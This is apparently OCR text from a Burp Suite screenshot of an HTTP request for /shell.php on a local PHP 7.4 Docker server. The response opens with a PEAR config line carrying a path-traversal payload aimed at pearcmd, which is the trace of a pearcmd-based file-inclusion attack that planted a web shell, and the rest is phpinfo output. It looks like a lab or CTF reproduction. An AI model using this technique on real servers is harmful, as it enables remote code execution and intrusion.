 Request
Pretty Raw Hex U2C Chinese
\n
1 GET /shell.php HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese
\n
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:90:"/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/
PHP Version 7.4.33
php
System Linux 8cb025f875a4 4.19.104-microsoft-standard #1 SMP Wed Feb 19 06:37:35 UTC 2020 x86_64
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk